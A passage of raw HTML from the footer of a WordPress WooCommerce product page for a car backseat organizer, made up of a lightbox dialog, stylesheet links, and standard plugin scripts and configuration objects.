					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://urgtravel.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-55-css' href='https://urgtravel.com/wp-content/uploads/elementor/css/post-55.css?ver=1769239736' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://urgtravel.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://urgtravel.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://urgtravel.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9-css' href='https://urgtravel.com/wp-content/uploads/elementor/css/post-9.css?ver=1769239745' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css-css' href='https://urgtravel.com/wp-content/plugins/ziston-themer/elementor/assets/libs/owl-carousel/assets/owl.carousel.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='gva-element-base-css' href='https://urgtravel.com/wp-content/plugins/ziston-themer/elementor/assets/css/base.css?ver=ee87a497fc354ab31710d99e76510ff3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://urgtravel.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://urgtravel.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://urgtravel.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://urgtravel.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1747234475' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://urgtravel.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1747234483' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://urgtravel.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.12' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next \u003E","prev":"\u003C Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https://urgtravel.com/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://urgtravel.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript" src="https://urgtravel.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://urgtravel.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://urgtravel.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://urgtravel.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/urgtravel.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://urgtravel.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://urgtravel.com/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" src="https://urgtravel.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.12" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://urgtravel.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.12" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://urgtravel.com/wp-content/plugins/tabs-responsive/assets/js/tabs-custom.js?ver=ee87a497fc354ab31710d99e76510ff3" id="wpsm_tabs_r_custom-js-front-js"></script>
<script type="text/javascript" src="https://urgtravel.com/wp-content/plugins/ziston-themer/assets/js/main.js" id="gavias-themer-js"></script>
<script type="text/javascript" src="https://urgtravel.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://urgtravel.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://urgtravel.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://urgtravel.com/wp-content/plugins/ziston-themer/elementor/assets/libs/jquery.appear.js?ver=1.0.0" id="jquery.appear-js"></script>
<script type="text/javascript" src="https://urgtravel.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://urgtravel.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://urgtravel.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"page-transitions":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/urgtravel.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/urgtravel.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/urgtravel.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"866c677c52"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":2593,"title":"ULEEKA%20Car%20Backseat%20Organizer%20with%2010%E2%80%B3%20Table%20Holder%2C%209%20Storage%20Pockets%20Seat%20Back%20Protectors%20Kick%20Mats%20for%20Kids%20Toddlers%2C%20Travel%20Accessories%2C%202%20Pack%20%E2%80%93%20Urgtravel.com","excerpt":"Make sure this fits by entering your model number.\nLarge Car Organizer, 24 x 16 inch size, extra-long straps with quick-release buckles ensure a perfect fit for any car\nMulti organizer pockets on the front for handy storage of drink, umbrella or kids toys","featuredImage":"https:\/\/images-na.ssl-images-amazon.com\/images\/I\/51CXQC5I4bL._SS1400_.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://urgtravel.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://urgtravel.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//urgtravel.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://urgtravel.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"e854bd2548","remove_from_wishlist_nonce":"d25e614c1d","reload_wishlist_and_adding_elem_nonce":"103a7db995","load_mobile_nonce":"508304610e","delete_item_nonce":"d26b31528a","save_title_nonce":"45dad9e363","save_privacy_nonce":"398b09f658","load_fragments_nonce":"90017b0704"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://urgtravel.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://urgtravel.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"e854bd2548","remove_from_wishlist_nonce":"d25e614c1d","reload_wishlist_and_adding_elem_nonce":"103a7db995","load_mobile_nonce":"508304610e","delete_item_nonce":"d26b31528a","save_title_nonce":"45dad9e363","save_privacy_nonce":"398b09f658","load_fragments_nonce":"90017b0704"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://urgtravel.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://urgtravel.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"e854bd2548","remove_from_wishlist_nonce":"d25e614c1d","reload_wishlist_and_adding_elem_nonce":"103a7db995","load_mobile_nonce":"508304610e","delete_item_nonce":"d26b31528a","save_title_nonce":"45dad9e363","save_privacy_nonce":"398b09f658","load_fragments_nonce":"90017b0704"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://urgtravel.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://urgtravel.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"e854bd2548","remove_from_wishlist_nonce":"d25e614c1d","reload_wishlist_and_adding_elem_nonce":"103a7db995","load_mobile_nonce":"508304610e","delete_item_nonce":"d26b31528a","save_title_nonce":"45dad9e363","save_privacy_nonce":"398b09f658","load_fragments_nonce":"90017b0704"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://urgtravel.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://urgtravel.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"e854bd2548","remove_from_wishlist_nonce":"d25e614c1d","reload_wishlist_and_adding_elem_nonce":"103a7db995","load_mobile_nonce":"508304610e","delete_item_nonce":"d26b31528a","save_title_nonce":"45dad9e363","save_privacy_nonce":"398b09f658","load_fragments_nonce":"90017b0704"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://urgtravel.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://urgtravel.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"e854bd2548","remove_from_wishlist_nonce":"d25e614c1d","reload_wishlist_and_adding_elem_nonce":"103a7db995","load_mobile_nonce":"508304610e","delete_item_nonce":"d26b31528a","save_title_nonce":"45dad9e363","save_privacy_nonce":"398b09f658","load_fragments_nonce":"90017b0704"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://urgtravel.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://urgtravel.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"e854bd2548","remove_from_wishlist_nonce":"d25e614c1d","reload_wishlist_and_adding_elem_nonce":"103a7db995","load_mobile_nonce":"508304610e","delete_item_nonce":"d26b31528a","save_title_nonce":"45dad9e363","save_privacy_nonce":"398b09f658","load_fragments_nonce":"90017b0704"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://urgtravel.com"};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://urgtravel.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.11.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://urgtravel.com/wp-content/plugins/ziston-themer/elementor/assets/libs/owl-carousel/owl.carousel.js?ver=1.0.0" id="jquery.owl.carousel-js"></script>
<script type="text/javascript" src="https://urgtravel.com/wp-content/plugins/ziston-themer/elementor/assets/main.js?ver=1.0.0" id="gavias.elements-js"></script>
<script type="text/javascript" src="https://urgtravel.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.2" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://urgtravel.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.6.4" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/urgtravel.com\/wp-admin\/admin-ajax.php","nonce":"08ff692c41","urls":{"assets":"https:\/\/urgtravel.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/urgtravel.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/urgtravel.com\/cart\/","checkout_page_url":"https:\/\/urgtravel.com\/checkout\/"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/urgtravel.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://urgtravel.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.6.4" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://urgtravel.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.6.4" id="pro-preloaded-elements-handlers-js"></script>
<link rel="stylesheet" type="text/css" href="https://urgtravel.com/wp-content/plugins/ziston-themer/elementor/assets/icons/flaticon.css">
<script id="bv-dynamic-image-lazyload" data-cfasync="false" bv-exclude="true">var __defProp=Object.defineProperty;var __name=(target,value)=>__defProp(target,"name",{value,configurable:!0});var BV_IS_RESIZE_ENABLED=!0,BV_IMAGES_NOT_TO_RESIZE=[];function getImageDeviceName(resized_infos_str,dimensions){let device_width=window.outerWidth;if(resized_infos_str){const device_size_infos=resized_infos_str.split(";");for(const device_info of device_size_infos){const[device_name,resized_dim]=device_info.split(":"),[width_str,height_str]=resized_dim.split("*"),width=parseInt(width_str,10),height=parseInt(height_str,10);if(dimensions.width<=width&&dimensions.height<=height&&device_width<=width)return device_name}return""}return device_width<=480?"bv_resized_mobile":device_width<=820?"bv_resized_ipad":device_width<=1536?"bv_resized_desktop":""}__name(getImageDeviceName,"getImageDeviceName");function isWebpSupported(){var elem=document.createElement("canvas");return elem.getContext&&elem.getContext("2d")?elem.toDataURL("image/webp").indexOf("data:image/webp")==0:!1}__name(isWebpSupported,"isWebpSupported");function getExtension(url){return url.split(".").pop().toLowerCase().split("?")[0]}__name(getExtension,"getExtension");function getNewImageUrlSVG(url,webp_status,encoded_url,dimensions){let url_and_query_string=url.split("?"),new_url=url_and_query_string[0],query_string=url_and_query_string[1];var shouldResize=BV_IS_RESIZE_ENABLED&&!BV_IMAGES_NOT_TO_RESIZE.some(pattern=>new_url.includes(pattern));if(shouldResize){let resized_infos=get_bv_identifier(encoded_url,"bv-resized-infos"),device_name=getImageDeviceName(resized_infos,dimensions);if(device_name!=""){let img_ext=getExtension(new_url);new_url+="."+device_name+"."+img_ext}}return webp_status&&(new_url+=".bv.webp"),query_string&&(new_url+=`?${query_string}`),new_url}__name(getNewImageUrlSVG,"getNewImageUrlSVG");function get_bv_identifier(property,attr_identifier="bv-identifer"){let a=null;try{a=property.match(/.*?base64,(.*?)"/)}catch(error){console.log(error)}if(!a||!a[1])try{a=property.match(/.*?base64,(.*)/)}catch(error){console.log(error)}if(a&&a[1]){let b=null;if(attr_identifier=="bv-identifer"?b=atob(a[1]).match(/.*?bv-identifer="(.*?)"/):attr_identifier=="bv-bg-style"?b=atob(a[1]).match(/.*?bv-bg-style="(.*?)"/):attr_identifier=="bv-resized-infos"&&(b=atob(a[1]).match(/.*?bv-resized-infos="(.*?)"/)),b&&b[1])return attr_identifier=="bv-bg-style"||attr_identifier=="bv-resized-infos"?atob(b[1]):b[1]}return!1}__name(get_bv_identifier,"get_bv_identifier");var bv_url_map=JSON.parse('{"0":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/uploads/2021/08/london-background-11-min-1.jpg?bv_host=urgtravel.com","1":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/uploads/2021/08/Webp.net-resizeimage-5.jpg?bv_host=urgtravel.com","2":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/plugins/google-language-translator/images/flags22.png?bv_host=urgtravel.com","3":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/plugins/google-language-translator/images/flags20.png?bv_host=urgtravel.com","4":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/plugins/google-language-translator/images/flags18.png?bv_host=urgtravel.com","5":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/plugins/google-language-translator/images/flags16.png?bv_host=urgtravel.com","6":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/plugins/google-language-translator/images/flags.png?bv_host=urgtravel.com","7":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/plugins/woozone/lib/frontend/images/available-yes.png?bv_host=urgtravel.com","8":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/plugins/woozone/lib/frontend/images/24.png?bv_host=urgtravel.com","9":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/plugins/woozone/lib/frontend/images/shipping.png?bv_host=urgtravel.com","10":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/plugins/woozone/modules/product_in_post/images/buy-ebay.png?bv_host=urgtravel.co